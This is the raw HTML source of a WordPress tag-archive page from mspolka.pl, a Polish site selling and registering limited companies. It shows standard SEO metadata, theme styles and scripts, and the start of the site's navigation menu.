

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mspolka.pl/tag/przedsiebiorca/
body_size: 14020
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://mspolka.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://mspolka.pl/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700&amp;subset=latin-ext" rel="stylesheet">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>przedsiębiorca - mSpółka</title>
	<link rel="canonical" href="https://mspolka.pl/tag/przedsiebiorca/" />
	<link rel="next" href="https://mspolka.pl/tag/przedsiebiorca/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="przedsiębiorca - mSpółka" />
	<meta property="og:url" content="https://mspolka.pl/tag/przedsiebiorca/" />
	<meta property="og:site_name" content="mSpółka" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mspolka.pl/tag/przedsiebiorca/","url":"https://mspolka.pl/tag/przedsiebiorca/","name":"przedsiębiorca - mSpółka","isPartOf":{"@id":"https://mspolka.pl/#website"},"primaryImageOfPage":{"@id":"https://mspolka.pl/tag/przedsiebiorca/#primaryimage"},"image":{"@id":"https://mspolka.pl/tag/przedsiebiorca/#primaryimage"},"thumbnailUrl":"https://mspolka.pl/wp-content/uploads/2018/09/shutterstock_551850775.jpg","breadcrumb":{"@id":"https://mspolka.pl/tag/przedsiebiorca/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://mspolka.pl/tag/przedsiebiorca/#primaryimage","url":"https://mspolka.pl/wp-content/uploads/2018/09/shutterstock_551850775.jpg","contentUrl":"https://mspolka.pl/wp-content/uploads/2018/09/shutterstock_551850775.jpg","width":5624,"height":3755},{"@type":"BreadcrumbList","@id":"https://mspolka.pl/tag/przedsiebiorca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://mspolka.pl/"},{"@type":"ListItem","position":2,"name":"przedsiębiorca"}]},{"@type":"WebSite","@id":"https://mspolka.pl/#website","url":"https://mspolka.pl/","name":"mSpółka","description":"spółki / księgowość / wirtualne biuro / pomoc prawna","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mspolka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mSpółka &raquo; Kanał z wpisami" href="https://mspolka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="mSpółka &raquo; Kanał z komentarzami" href="https://mspolka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mSpółka &raquo; Kanał z wpisami otagowanymi jako przedsiębiorca" href="https://mspolka.pl/tag/przedsiebiorca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mspolka.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="mSpolka v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mspolka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mspolka.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mspolka.pl/wp-content/themes/Divi/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mspolka.pl/wp-content/themes/mspolka/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://mspolka.pl/wp-content/themes/mspolka/style.css?ver=3.0.90' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://mspolka.pl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mspolka.pl/wp-content/plugins/newsletter/style.css?ver=8.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mspolka.pl/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mspolka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mspolka.pl/wp-content/themes/Divi/core/js/common.js?ver=3.0.90" id="et-core-common-js"></script>
<link rel="https://api.w.org/" href="https://mspolka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mspolka.pl/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mspolka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://mspolka.pl/wp-content/uploads/2017/12/favicon.png" /><style id="et-divi-customizer-global-cached-inline-styles">#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:30px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:30px}.et_header_style_split .centered-inline-logo-wrap{width:60px;margin:-60px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:60px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:60px}.et_header_style_centered #top-menu>li>a{padding-bottom:11px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:21px 0 21px 0!important}.et_header_style_centered #main-header .logo_container{height:60px}#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body data-rsssl=1 class="archive tag tag-przedsiebiorca tag-63 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<a href="tel:+48222951118"><span id="et-info-phone">+ 48 (22) 295 11 18 </span></a>
				
									<a href="mailto:kontakt@mspolka.pl"><span id="et-info-email">kontakt@mspolka.pl</span></a>
									<a href="https://mspolka.pl/nasz-blog/"><span id="et-info-blog">Blog</span></a>

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="60">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://mspolka.pl/">
						<img src="https://mspolka.pl/wp-content/uploads/2017/12/logo-2.png" alt="mSpółka" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="60" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://mspolka.pl/o-nas/kim-jestesmy/">Kim jesteśmy</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://mspolka.pl/o-nas/nasze-spolki/">Nasze spółki</a></li>
</ul>
</li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1007"><a href="#">Oferta</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://mspolka.pl/oferta/zakup-spolki-z-o-o-z-vat-z-vat-ue/">Zakup spółki z o.o. z VAT z VAT UE</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://mspolka.pl/oferta/zakup-spolki-sp-z-o-o-bez-podatku-vat/">Zakup spółki z o.o. bez VAT</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://mspolka.pl/oferta/rejestracja-spolki-z-o-o/">Rejestracja spółki z o.o.</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://mspolka.pl/oferta/pomoc-w-uzyskaniu-vat/">Pomoc w uzyskaniu VAT</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://mspolka.pl/oferta/koszt-zakupu-spolki/">Koszt zakupu spółki</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://mspolka.pl/oferta/zakup-spolki-ze-stazem/">Zakup spółki ze stażem</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://mspolka.pl/oferta/posrednictwo-w-sprzedazy-spolek/">Pośrednictwo w sprzedaży spółek</a></li>
</ul>
</li>
<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1083"><a href="#">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://mspolka.pl/cennik/zakup-spolki/">Zakup spółki</a></li>
